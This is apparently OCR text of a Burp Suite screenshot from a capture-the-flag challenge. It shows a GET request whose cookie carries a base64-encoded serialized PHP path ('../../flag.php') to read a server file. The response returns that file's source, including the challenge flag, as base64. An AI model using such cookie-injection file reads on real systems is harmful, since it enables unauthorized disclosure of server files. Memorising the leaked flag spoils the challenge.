 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://120.77.144.93 ?
Request
Raw Params Headers Hex
GET /index.php/picture HTTP/1.1
Host: 120.77.144.93
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.77.144.93/index.php/picture
Cookie: Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30=;
PHPSESSID=p43u1mpfbir34pn7nk62cka7ug
X-Forwarded-For:8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!-- content -->
<div class="row"> <ul class="thumbnails">
<li class="span4">
<a href="#" class="thumbnail">
<img
src="data:image/jpg;base64,PD9waHAKCiRmbGFnID0gImh4YjIwMTh7ODN
mMmVhMDBiOTczNWQyYTQ1ZjMxNGJmMmViZmVhZTB9IjsKZWNobyAiZ
mxhZ3tUaGlzX2ZsYW" >
</a>
</li>
</ul> <!--post modal-->
<div id="postModal" class="modal fade" tabindex="-1" role="dialog"
aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal"
aria-hidden="true">×</button>
Update Status
</div>
<div class="modal-body">
<form class="form center-block">
<div class="form-group">
<textarea class="form-control input-lg" autofocus=""
placeholder="What do you want to share?"></textarea>
</div>
</form>
</div>
? < + > Type a search term 0 matches
Done 7,627 bytes | 1,029 millis